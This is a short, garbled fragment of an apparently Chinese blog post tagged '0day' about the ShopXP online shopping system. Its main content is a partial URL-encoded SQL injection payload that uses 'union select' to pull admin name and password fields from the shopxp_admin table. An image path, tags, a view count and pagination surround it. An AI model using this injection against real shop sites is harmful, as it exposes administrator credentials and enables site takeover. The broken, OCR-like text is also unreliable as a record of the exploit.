
1=2%20union%20select%201,2,admin%2bpa
20from%20shopxp_admin
...
标签:
shopxp
0day
网上购物系统
添加新评论
阅读次数：
353
分页:
«
1
»